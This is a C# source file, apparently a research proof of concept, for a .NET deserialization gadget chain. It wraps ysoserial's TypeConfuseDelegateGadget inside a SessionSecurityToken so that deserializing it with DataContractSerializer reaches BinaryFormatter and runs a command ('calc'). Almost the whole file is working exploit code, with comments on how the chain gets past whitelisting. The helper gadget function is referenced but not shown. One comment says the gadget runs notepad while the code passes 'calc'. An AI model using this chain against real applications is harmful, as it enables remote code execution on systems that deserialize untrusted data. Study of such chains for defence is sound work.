 7 using System.Linq;
8 using System.Reflection;
9 using System.Runtime.CompilerServices;
10 using System.Runtime.Serialization;
11 using System.Security.Claims;
12 using System.Text;
13
14 namespace SessionSecurityTokenGadget
15 {
16     class Program
17     {
18         static void Main(string[] args)
19         {
20             SessionSecurityToken gadget = SessionSecurityTokenGadget("calc");
21
22             // create a big buffer since we don't know what the object size will be
23             byte[] initialObjectBuffer = new byte[0x1000];
24
25             // create a stream pointing at the buffer
26             MemoryStream stream = new MemoryStream(initialObjectBuffer);
27
28             // serialize the object into the stream
29             DataContractSerializer serializer = new DataContractSerializer(gadget.GetType());
30             serializer.WriteObject(stream, gadget);
31
32             // create a new buffer that is the exact size of the serialize object
33             byte[] finalObjectBuffer = new byte[stream.Position];
34
35             // copy the object into the new buffer
36             Array.Copy(initialObjectBuffer, finalObjectBuffer, stream.Position);
37
38             // create stream pointing at the serialized object
39             stream = new MemoryStream(finalObjectBuffer);
40             //stream.Position = 0;
41
42             // deserialize it and get code execution
43             serializer.ReadObject(stream);
44         }
45
46         public static SessionSecurityToken SessionSecurityTokenGadget(string cmd)
47         {
48
49             // - Create new ClaimsIdentity and set the BootstrapConext
50             // - Bootrstrap context is set to to the TypeConfuseDelegateGadget from
51             //      ysoserial and is of Type SortedSet<string>
52             // - The TypeConfuseDelegateGadget will execute notepad
53             ClaimsIdentity id = new ClaimsIdentity();
54             id.BootstrapContext = TypeConfuseDelegateGadget(cmd);
55
56             // - Create new ClaimsPrincipal and add the ClaimsIdentity to it
57             ClaimsPrincipal principal = new ClaimsPrincipal();
58             principal.AddIdentity(id);
59
60             // - Finally create the SessionSecurityToken which takes the principal
61             //      in its constructor
62             SessionSecurityToken s = new SessionSecurityToken(principal);
63
64
65             // - The SessionSecurityToken is serializable using DataContractSerializer
66             // - When it gets deserialized the BootstrapContext will get deserialized
67             //      using BinaryFormatter, which is more powerful from an attackers
68             //      perspective, and will not be subject to any kind of whitelisting.
69             //      In this sense it a "bridge" from DataContractSerializer to
70             //      BinaryFormatter
71             // - This will cause an exception to be thrown when the BootstrapContext
72             //      is deserialized, but we still get the command execution:
73             //          Unhandled Exception: System.InvalidCastException: Unable to cast
74             //          object of type 'System.Collections.Generic.SortedSet`1[System.String]'
75             //          to type 'System.IdentityModel.Tokens.BootstrapContext'
76             return s;
77         }
78